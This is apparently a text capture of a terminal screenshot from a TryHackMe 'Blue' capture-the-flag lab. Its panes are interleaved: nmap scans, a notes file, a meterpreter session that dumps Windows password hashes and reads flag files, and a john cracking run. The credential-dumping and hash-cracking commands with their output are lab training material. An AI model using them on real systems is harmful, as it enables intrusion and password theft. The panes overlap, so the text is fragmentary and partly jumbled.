 1 2 3 4 5 6 7 8 9 ><> matesz@MVArch:~/hax/ctf/tryhackme/blue/exploits | 2.6 Ki| 275.0 | 5.5.3-arch1-1 | 21% 29°C | 30% | 123.7 Gi | 2020-02-13 19:42:09 |
12 49153/tcp open  unknown
13 49154/tcp open  unknown
14 49158/tcp open  unknown
15 49159/tcp open  unknown
16 Nmap done: 1 IP address (1 host up) scanned in 0.97 seconds
17
18
19
20 nmap -A -T4 -p- 10.10.218.28
21 Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-13 17:
+++58 CET
22 Nmap scan report for 10.10.218.28
23 Host is up (0.053s latency).
24 Not shown: 65526 closed ports
25 PORT      STATE SERVICE            VERSION
26 135/tcp   open  msrpc              Microsoft Windows RPC
27 139/tcp   open  netbios-ssn        Microsoft Windows
+++netbios-ssn
28 445/tcp   open  microsoft-ds       Windows 7 Professional
+++7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
29 3389/tcp  open  ssl/ms-wbt-server?
30 | rdp-ntlm-info:
31 |   Target_Name: JON-PC
32 |   NetBIOS_Domain_Name: JON-PC
33 |   NetBIOS_Computer_Name: JON-PC
nmaps.txt [+]                                33,1           22%
31 Administrator:500:aad3b435b51404eeaad3b435b51404ee:
+++31d6cfe0d16ae931b73c59d7e0c089c0:::
32 Guest:501:aad3b435b51404eeaad3b435b51404ee:
+++31d6cfe0d16ae931b73c59d7e0c089c0:::
33 Jon:1000:aad3b435b51404eeaad3b435b51404ee:
+++ffb43f0de35be4d9917ac0cc8ad57f8d:::
34 ```
35 ![hashdump](hashdump.png)
36 ## Crack the hash of Jon
37 Just save it locally and use john to crack it
38 ```
39 echo "Jon:1000:aad3b435b51404eeaad3b435b51404ee:
+++ffb43f0de35be4d9917ac0cc8ad57f8d:::" > jon.hash
40 john --wordlist=~/tools/wordlists/rockyou.txt jon.hash
41 ```
42 Got `THEKILL`
43
44 ## Search for flags
45 - flag1 is in `/flag1.txt`
46   `flag{access_the_machine}`
47 - flag2 is in `/Windows/System32/config/flag2.txt`
48   `flag{sam_database_elevated_access}`
49 - flag3 is in `/Users/Jon/Documents`
50   `flag{admin_documents_can_be_valuable}`
notes.md                                     50,41          Bot
"notes.md" 50L, 1511C written
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  Application
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:37 +0100  Contacts
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  Cookies
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Desktop
40555/r-xr-xr-x   4096    dir   2018-12-13 04:13:31 +0100  Documents
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Downloads
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Favorites
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Links
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  Local Settin
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Music
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  My Documents
100666/rw-rw-rw-  524288  fil   2018-12-13 04:13:31 +0100  NTUSER.DAT
100666/rw-rw-rw-  65536   fil   2018-12-13 04:13:31 +0100  NTUSER.DAT{0
100666/rw-rw-rw-  524288  fil   2018-12-13 04:13:31 +0100  NTUSER.DAT{0
-ms
100666/rw-rw-rw-  524288  fil   2018-12-13 04:13:31 +0100  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans
-ms
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  NetHood
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Pictures
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  PrintHood
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  Recent
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Saved Games
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:45 +0100  Searches
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  SendTo
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  Start Menu
40777/rwxrwxrwx   0       dir   2018-12-13 04:13:31 +0100  Templates
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Videos
100666/rw-rw-rw-  262144  fil   2018-12-13 04:13:31 +0100  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2018-12-13 04:13:31 +0100  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2018-12-13 04:13:31 +0100  ntuser.ini
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\Jon\Documents
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2018-12-13 04:13:31 +0100  My Music
40777/rwxrwxrwx   0     dir   2018-12-13 04:13:31 +0100  My Pictures
40777/rwxrwxrwx   0     dir   2018-12-13 04:13:31 +0100  My Videos
100666/rw-rw-rw-  402   fil   2018-12-13 04:13:45 +0100  desktop.ini
100666/rw-rw-rw-  37    fil   2018-12-13 04:49:18 +0100  flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter > pwd
C:\Users\Jon\Documents
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
ad
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 128/128 SSE2])
Warning: poor OpenMP scalability for this hash type, consider --fork=2
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
                 (Jon)
1g 0:00:00:00 DONE (2020-02-13 19:39) 5.000g/s 40960p/s 40960c/s 40960C/s 123
456..THEKILL
Use the "--show --format=LM" options to display all of the cracked passwords
reliably
Session completed
[matesz@MVArch blue]$